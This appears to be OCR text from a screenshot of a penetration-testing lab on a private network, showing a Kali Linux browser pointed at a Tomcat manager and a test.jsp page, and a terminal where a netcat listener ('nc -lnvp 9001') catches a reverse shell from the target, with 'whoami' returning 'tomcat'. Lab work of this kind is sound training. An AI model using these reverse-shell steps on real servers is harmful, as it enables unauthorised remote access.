 /manager
192.168.56.104:8080/test
Settings
192.168.56.104:8080/test/test.jsp
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Erreur : Connection refused (Connection refused)
File Actions Edit View Help
root@kalipurple: /home/kyks/Downloads × root@kalipurple: /home/kyks/Downloads ×
(root㉿kalipurple)-[/home/kyks/Downloads]
# nc -lnvp 9001
listening on [any] 9001 ...
connect to [192.168.56.105] from (UNKNOWN) [192.168.56.104] 50092
whoami
tomcat